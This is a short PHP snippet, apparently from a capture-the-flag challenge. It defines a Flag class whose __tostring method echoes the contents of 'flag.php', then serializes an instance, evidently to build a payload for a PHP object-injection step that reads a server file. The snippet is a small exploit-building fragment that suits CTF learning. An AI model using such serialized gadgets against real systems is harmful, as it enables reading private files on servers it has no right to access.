 class Flag{  //flag.php
    public $file="flag.php";
    public function __tostring(){
        if(isset($this->file)){
            echo file_get_contents($this->file);
            echo "<br>";
        return ("U R SO CLOSE !///COME ON PLZ");
        }
    }
}
$a=new Flag();
echo serialize($a);